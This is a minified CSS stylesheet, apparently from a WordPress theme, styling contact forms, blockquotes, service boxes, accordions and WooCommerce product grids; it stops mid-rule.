.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:3.85em!important;top:33%}.wpcf7 .tm-commonform textarea{min-height:100px}.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{color:rgba(255,255,255,1)}.tm-commonform input[type="submit"]{padding:11px 28px;margin-top:10px;border-radius:0}div.wpcf7 .ajax-loader{position:absolute}.themetechmount-fbar-main-w .tm-commonform{padding:25px 30px;background-color:rgba(0,0,0,.5);margin-right:15%}.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text,.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea{border-bottom-width:1px}.themetechmount-fbar-main-w .wpcf7 .tm-commonform label{position:relative}.themetechmount-fbar-main-w .wpcf7 .tm-commonform i{position:absolute;color:#cdcac3;z-index:100;font-size:18px;top:8px;left:0}.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text,.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea{padding:0;padding-left:35px}.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text{padding-bottom:10px}.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea{height:100px}.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row{padding-bottom:8px}.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"]{padding:10px 50px}.single article.post blockquote:before{right:auto;left:-26px;content:"\275c";display:block;position:absolute;bottom:auto;top:-25px;color:#fff;font-family:"tm-frizty-icons";font-size:25px;line-height:71px;height:71px;width:71px;opacity:1;border-radius:50%;text-align:center}.single article.post blockquote{display:block;padding:0;position:relative;border-left:none;color:#232323;margin:55px 0 42px 27px;font-weight:600;font-family:Nunito;font-size:18px;line-height:35px;border:none!important;border-radius:0;font-style:normal;text-align:left;padding:30px 60px;background:#f5f5f5}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5{margin:0}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote p{margin-bottom:5px}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5{font-size:18px}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5 span{font-weight:500!important;font-family:'Roboto';font-size:14px}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content blockquote h5:before,.themetechmount-box-blog-classic blockquote h5:before{content:'';height:2px;width:12px;display:inline-block;vertical-align:middle;background:#787878;margin:0 10px 0 0}.single article.post blockquote cite{font-size:16px;margin-top:11px}.single article.post blockquote h5 cite{color:#222;font-weight:500;margin:0}#tribe-events .tribe-events-content blockquote p,article.post .entry-content blockquote p{margin-bottom:15px}blockquote h3{font-size:24px;line-height:33px;font-weight:400}.single article.post blockquote .author-title{margin-top:-10px;padding-bottom:10px}.tm-sbox.tm-sbox-whiteborder{border:7px solid #fff}.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container{margin-bottom:20px}.tm-sbox.tm-shadow-box.tm-sbox-whiteborder{-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,.08);-moz-box-shadow:0 0 25px 0 rgba(0,0,0,.08);box-shadow:0 0 25px 0 rgba(0,0,0,.08)}.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey{background-color:#f7f7f7}.tm-banner-image .vc_figure .vc_single_image-wrapper{overflow:hidden;position:relative;z-index:1}.tm-banner-image .vc_figure .vc_single_image-wrapper:after,.tm-banner-image .vc_figure .vc_single_image-wrapper:before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:1;z-index:2;pointer-events:none;background:rgba(255,255,255,.4);-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.tm-banner-image .vc_figure .vc_single_image-wrapper:before{transform-origin:0 0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0}.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before{opacity:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);z-index:-1}.tm-banner-image .vc_figure .vc_single_image-wrapper img{width:100%;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s}.tm-bg-highlight-dark,.tm-bg-highlight{display:inline-block}.tm-bg-highlight-dark{color:#fff}.tm-top-overlay-row{position:relative;z-index:12}.tm-overlay-row-bottom{position:relative;z-index:1}.tm-skincolor-bottom-boder{border-bottom:3px solid #6db804}.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{padding-right:15px;padding-left:15px}.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:10px}.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{height:auto}.tm-mobileicon-align .tm-vc_icon_element-icon{margin-top:-8px}.vc_column-inner>.wpb_wrapper>.tm-mb-30{margin-bottom:30px!important}.tm-row-inner.tm-textposition-bottom{position:absolute;bottom:0%}.tm-center-video-icon,.tm-right-video-icon,.tm-left-video-icon{position:absolute;left:0%;top:50%;margin-top:-38px}.tm-right-video-icon{left:auto;right:0}.tm-center-video-icon,.tm-left-video-icon.tm-center-icon{left:50%;margin-top:-60px}.tm_prettyphoto .tm-vc_icon_element-inner,.tm-right-video-icon .tm-vc_icon_element-inner,.tm-left-video-icon .tm-vc_icon_element-inner{position:relative;z-index:1}.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after{content:unset}.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{width:80px!important;height:80px!important}.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper .tm-left-video-icon,.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper .tm-right-video-icon{right:0}.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{padding-left:7px;font-size:28px!important;z-index:9}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{padding-left:2px}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2{border:5px solid rgba(0,0,0,.27);border-radius:50%;width:84px;height:84px}.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2{border-color:rgba(255,255,255,.27)}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:40px!important}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play{padding-left:5px}.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner{width:67px!important;height:67px!important}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label{letter-spacing:.5px}.sidebar .widget_product_categories li,.sidebar .widget_categories li{position:relative;margin:0 0 5px 0;padding-bottom:3px!important}.sidebar .widget_product_categories .product-categories li{margin-top:5px}.sidebar .widget_archive li{position:relative;margin-bottom:2px}.sidebar .widget_product_categories li span,.sidebar .widget_archive li span,.sidebar .widget_categories li span{top:6px;right:0;display:block;position:absolute;width:30px;height:25px;overflow:hidden;z-index:1;letter-spacing:0;font-weight:400;line-height:19px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;-ms-border-radius:20px}.sidebar .widget_product_categories li:first-child span,.sidebar .widget_categories li:first-child span{top:6px}.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{text-align:center}.footer .widget.tm-hide-feature-image ul.tm-recent-post-list>li img{display:none}.tm-center-textall *,.tm-textalign-center,.tm-center-text{text-align:center}.tm-textalign-right{text-align:right}.tm-bgcolor-opicity-70 .tm-bg-layer-inner{opacity:.7}.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,.tm-common-box-shadow,.attachment .entry-content{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.07);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.07);box-shadow:0 0 15px 0 rgba(0,0,0,.07)}.tm-sbox.tm-servicebox-vertical-sep{overflow:visible}.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after{content:"";height:96%;width:1px;background-color:rgba(0,0,0,.1);display:block;position:absolute;right:-14px;top:0;top:48%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.top-overlay-icon-box.tm-sbox{overflow:inherit}.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{position:relative}.wpb_wrapper .top-overlay-icon-box.tm-sbox{border:1px solid #e4e4e4!important;margin-bottom:10px!important}.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{margin-bottom:0}.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{padding-top:0!important}.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons{margin-top:-41px}.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{background-color:#202020}.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding:17px 2px 12px}.tm-center-overlay-column{padding:18px 18px 0 18px;margin:130px 0 130px -26px;background-color:#fff;z-index:11;border:10px solid #d8d8d8}.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:5px}.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{margin-bottom:25px}.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{border:3px solid #fff}.tm-sbox.tm-outline-white-border{overflow:visible}.wpb_wrapper .ttm-darkbordered-box.tm-sbox{border:1px solid #e4e4e4!important}.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container{margin-bottom:20px}.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a{padding:17px 3px}.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:80px}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{content:none}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon{background-color:#fff;width:44px;height:44px;border-radius:50%}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a{border-radius:2em!important}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body{background-color:transparent;box-shadow:unset}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:3px}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:32%;width:37%;border-width:3px 0 0}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{height:38%;left:51%;top:32%;border-width:0 0 0 3px}.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon{padding:12px 13px 11px;background-color:#fff;border-radius:50%;line-height:normal}.tm-services .tm-sbox .tm-vc_cta3-container{margin-bottom:12px}.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before{background-color:rgba(0,0,0,.5);bottom:0;content:"";filter:alpha(opacity=0);left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all 0.2s linear;transition:all 0.2s linear}.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before{opacity:1}.ttmofferblock{position:relative}.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container{margin-bottom:10px}.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2{margin-bottom:0}.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:.5em}.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2{margin-bottom:0}.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container{margin-bottom:10px}.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{vertical-align:middle}.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{display:inline-block;width:calc(50% - 2px);float:none;padding:0 0 11px 0}.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even){width:40%;margin-left:5%}.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper{text-align:left}.check-icon{padding-right:5px!important}.left-space-3px{padding-left:4px!important;font-size:15px!important}.right-space-3px{padding-right:4px!important;font-size:15px!important}.tm-zindex-0,.tm-zindex-1,.tm-zindex-2{position:relative}.tm-zindex-0{z-index:unset}.tm-zindex-2{z-index:2}.tm-zindex-1{z-index:1}.ttm-row-expand-rightfull,.ttm-row-expand-leftfull{position:relative}.ttm-row-expand-rightfull:after,.ttm-row-expand-leftfull:after{width:500%;height:100%;display:block!important;position:absolute;top:0;content:'';background:#fff;right:100%}.ttm-row-expand-rightfull:after{left:100%;right:auto}.tm-col-seprator .vc_column_container:last-child{border-right:none}.tm-no-paddingbox .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before{display:block!important;position:absolute;content:'';top:-8px;bottom:-8px;left:-8px;right:-8px;border:2px solid #caaf5e;border-radius:50%}.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon{font-size:3.2em!important}.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container{border-color:rgba(255,255,255,.2)}.tm-col-bgcolor-darkgrey .tm-col-seprator .vc_column_container,.tm-bgcolor-darkgrey .tm-col-seprator .vc_column_container{border-color:rgba(255,255,255,.06)}.tm-sepcolor-white.tm-col-seprator .vc_column_container{border-color:rgba(255,255,255,.06)}.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes>.tm-vc_cta3-container>.tm-vc_general{padding:69px 25px 55px 55px}.serviceboxes-with-banner .vc_column_container>.vc_column-inner{padding:0!important}.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{margin-bottom:15px}.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:46px 30px 24px 30px}.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:27px 25px 0 25px}.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer{opacity:1;transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.serviceboxes-with-banner .tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer{background-color:#fff!important}.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer{opacity:.92}.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,.serviceboxes-with-banner .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon{transition:unset;-moz-transition:unset;-webkit-transition:unset;-o-transition:unset;font-size:50px!important}.tm-sbox-bordered-style .tm-sbox,.tm-sbox-bordered-style .tm-sbox .tm-cta3-description,.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-content-header .tm-custom-heading,.tm-sbox-bordered-style .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3,.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:after,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_cta3-content-header h2,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-cta3-description,.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.tm-sbox-bordered-style .tm-sbox:hover .tm-cta3-description,.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_btn3.tm-vc_btn3-style-text,.tm-sbox-bordered-style .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.tm-sbox-bordered-style .tm-sbox:hover .tm-vc_cta3-content-header .tm-custom-heading,.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text:hover,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_btn3.tm-vc_btn3-style-text,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes .tm-vc_btn3.tm-vc_btn3-style-text:hover,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner,.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-vc_cta3-content-header h2{color:#fff}.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-cta3-description{color:rgba(255,255,255,.95)}.serviceboxes-with-banner.tm-servicebox-hover .tm-servicebox-heading-line.tm-sbox:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header .tm-custom-heading:after{border-bottom-color:#fff}.serviceboxes-with-banner.tm-servicebox-hover.tm-sevicebox-sep .wpb_column:hover:after{background-color:transparent}.main-holder .site-content ul.products{margin-right:-15px;margin-left:-15px;width:auto;padding:0}.main-holder .site-content ul.products li.product{margin:0;padding-right:15px;padding-left:15px}.main-holder #content.site-content ul.products li.product .tm-product-box{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;margin-bottom:30px;overflow:hidden}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style4{border:1px solid #E7E7E7}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style2{border:10px solid #fff;background:#fff}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style2 .tm-product-content{padding:15px 0 5px;min-height:auto;overflow:visible}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style2 .tm-product-box-inner{overflow:visible}.main-holder .site-content ul.products li.product .product-hover-style2 .star-rating{position:absolute;left:0;right:0;top:-30px;bottom:auto}.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-box-inner{text-align:left}.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content{text-align:center;padding:27px 0 0;position:relative;overflow:hidden;min-height:107px}.main-holder #content.site-content ul.products li.product .tm-product-box.product-hover-style4 .tm-product-content{min-height:auto;padding:20px 0}.main-holder #content.site-content ul.products.list li.product .tm-product-box .tm-product-content{text-align:left;min-height:auto;padding:25px 15px 0}.main-holder .site-content ul.products li.product .woocommerce-loop-category__title,.main-holder .site-content ul.products li.product .woocommerce-loop-product__title,.main-holder .site-content ul.products li.product h3{display:inline;padding:0;margin:0;font-size:16px;font-weight:400;padding-bottom:0;line-height:24px;color:#787878;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.main-holder .site-content ul.products.list li.product .woocommerce-loop-product__title{font-size:20px;color:#232323;font-weight:700}.main-holder .site-content ul.products li.product a.tm-product-title-link{text-transform:capitalize;margin:0;margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.main-holder .site-content ul.products li.product .price{margin:0 0 0 0;font-family:'Nunito',sans-serif;min-height:20px;line-height:25px;font-size:16px;display:block;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.main-holder .site-content ul.products:not(.hot-products) li.product:hover .price{transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.tm-product-box-inner{position:relative;overflow:hidden}.main-holder .site-content ul.products li.product .tm-shop-icon{position:absolute;left:auto;right:-100%;top:30%;bottom:auto;margin:0 auto;z-index:3;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.main-holder .site-content ul.products li.product:hover .tm-shop-icon{right:10px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.main-holder #content.site-content ul.products li.product:last-child .tm-product-box.product-hover-style2 .tm-product-box-inner:before,.main-holder #content.site-content ul.products.list li.product .tm-product-box.product-hover-style2 .tm-product-box-inner:before{display:none}.main-holder .site-content ul.products li.product .yith-wcqv-button,.main-holder .site-content ul.products li.product .add_to_cart_button{color:#fff;text-align:center;padding:0;margin:0;background:none;letter-spacing:0;transition:none;padding-left:0;font-size:14px}.main-holder .site-content ul.products li.product .add_to_cart_button{text-transform:uppercase;font-weight:400}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist{margin:0}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading{display:none!important}.main-holder .site-content ul.products li.product a.added_to_cart{display:none}.main-holder .site-content ul.products li.product .add_to_cart_button.added:after{margin-left:0}.main-holder .site-content .yith-wcwl-add-to-wishlist .feedback{display:none}.main-holder .site-content ul.products li.product .add_to_cart_button.added:after{margin-left:7px}.woocommerce .price .woocommerce-Price-amount,.main-holder .site-content ul.products li.product .price del{color:#232323;font-size:16px;display:inline-block}.widget .product_list_widget .woocommerce-Price-amount{color:#232323}.main-holder .site-content ul.products li.product .price del{opacity:1;padding-left:2px}.main-holder .site-content ul.products li.product div.clear{display:inline-block;opacity:0;display:none}.tm-wrap-addto{display:inline-block}.main-holder .site-content ul.products li.product .price ins{font-weight:400;display:inline;padding:0}.main-holder .site-content ul.products li.product.outofstock .product_type_simple:hover:after{color:#fff}.product-labels{font-family:'Nunito',sans-serif}#yith-quick-view-content .onsale,.single .main-holder .site-content span.onsale,.main-holder .site-content ul.products li.product .onsale,.woocommerce span.onsale{color:#fff;font-size:10px;font-weight:400;text-transform:uppercase;padding:0 8px;display:table;position:absolute;text-align:center;top:10px;right:10px;left:auto;line-height:18px;z-index:2;min-height:auto;vertical-align:top;border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;margin:0}#yith-quick-view-content .featured.product-label,.single .main-holder .site-content span.featured.product-label,.main-holder .site-content ul.products li.product .featured.product-label{color:#fff;font-size:10px;padding:0 8px;display:table;position:absolute;text-align:center;top:10px;left:10px;right:auto;line-height:18px;z-index:2;min-height:auto;font-weight:500;text-transform:uppercase;vertical-align:top;border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;background-color:#e04242!important}#yith-quick-view-content .product-hover-style2 .featured.product-label,.main-holder .site-content ul.products li.product .product-hover-style2 .featured.product-label{background-color:#8be822!important}#yith-quick-view-content .onsale{left:20px;right:auto}#yith-quick-view-content .featured.product-label{top:45px;left:20px}.single .main-holder .site-content span.featured.product-label{top:40px;left:15px}.single .main-holder .site-content .tm-label-withpadding span.featured.product-label{left:12.3%}.single .main-holder .site-content span.featured.product-label:first-child{top:10px}.single .main-holder .site-content span.onsale{padding-right:10px}#yith-quick-view-close:after{content:'\E82D';font-family:"tm-frizty-icons";font-size:16px}#yith-quick-view-close{border:none;top:10px;right:10px;opacity:1;color:#a7a7a7}.main-holder #content.site-content ul.products li.product .products-entry{display:block;position:relative;overflow:hidden;margin-bottom:35px}.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover:after,.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after{color:#fff}#cboxTopRight,#cboxTopLeft,#cboxTopCenter,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight{background:none;background-color:#fff}.main-holder .site-content .comment-form-rating p.stars a,.main-holder .site-content .comment-form-rating p.stars a:hover,.main-holder .site-content .star-rating:before,.main-holder .site-content .star-rating span:before{color:#FFC109!important}.main-holder .site-content .products .star-rating,.main-holder .site-content .star-rating{display:inline-block;margin:0 0 .5em;float:none;text-align:center;width:6.7em;margin:0 auto;letter-spacing:4px;margin-top:6px;margin-bottom:10px;font-size:13px;vertical-align:top}.main-holder .site-content ul.products li.product .star-rating{font-size:12px;display:block;text-align:center;margin:0 auto;margin-bottom:7px;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.main-holder .site-content ul.products li.product .product-hover-style4 .star-rating{display:none}.main-holder .site-content ul.products.list li.product .star-rating{margin:0 0 10px 0}.main-holder .site-content ul.products:not(.hot-products) li.product:hover .star-rating{transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 